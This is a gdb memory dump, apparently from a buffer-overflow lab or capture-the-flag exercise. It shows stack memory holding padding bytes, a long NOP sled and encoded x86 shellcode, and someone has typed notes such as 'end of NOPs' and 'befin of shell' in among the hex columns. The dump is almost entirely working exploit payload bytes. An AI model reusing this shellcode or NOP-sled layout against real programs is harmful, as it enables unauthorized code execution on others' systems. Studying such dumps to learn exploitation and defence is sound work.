 (gdb) x/256xb 0xffffd39c + 817
0xffffd6cd: 0x55 0x55 0x55 0x90 0x90 0x90 0x90 0x90
0xffffd6d5: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6dd: 0x90 0x90 end of U 0x90 0x90 0x90 0x90
0xffffd6e5: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6ed: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6f5: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd6fd: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd705: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd70d: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd715: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd71d: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd725: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd72d: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd735: 0x90 0x90 0x90 end of NOPs 0x90 befin of shell
0xffffd73d: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd745: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0xb8
0xffffd74d: 0x99 0xe6 0x55 0x7e 0xd9 0xcc 0xd9 0x74
0xffffd755: 0x24 0xf4 0x5b 0x31 0xc9 0xb1 0x12 0x31
0xffffd75d: 0x43 0x12 0x03 0x43 0x12 0x83 0x5a 0xe2
0xffffd765: 0xb7 0x8b 0x6d 0x30 0xc0 0x97 0xde 0x85
0xffffd76d: 0x7c 0x32 0xe2 0x80 0x62 0x72 0x84 0x5f
0xffffd775: 0xe4 0xe0 0x11 0xd0 0xda 0xcb 0x21 0x59
0xffffd77d: 0x5c 0x2d 0x49 0x25 0x9e 0xcd 0x88 0xb1
0xffffd785: 0x9c 0xcd 0xad 0x4e 0x28 0x2c 0x01 0x36
0xffffd78d: 0x7a 0xfe 0x32 0x04 0x79 0x89 0x55 0xa7
0xffffd795: 0xfe 0xdb 0xfd 0x56 0xd0 0xa8 0x95 0xce
0xffffd79d: 0x01 0x60 0x07 0x66 0xd7 0x9d 0x95 0x2b
0xffffd7a5: 0x6e 0x80 0xa9 0xc7 0xbd 0xc3 0x66 0x66
0xffffd7ad: 0x66 0x66 0x00 0x4c 0x53 0x5f 0x43 0x4f
0xffffd7b5: 0x4c 0x4f 0x52 0x53 0x3d 0x72 0x73 0x3d
0xffffd7bd: 0x30 0x3a 0x64 0x69 0x3d 0x30 0x31 0x3b
0xffffd7c5: 0x33 0x34 0x3a 0x6c 0x6e 0x3d 0x30 0x31
(gdb)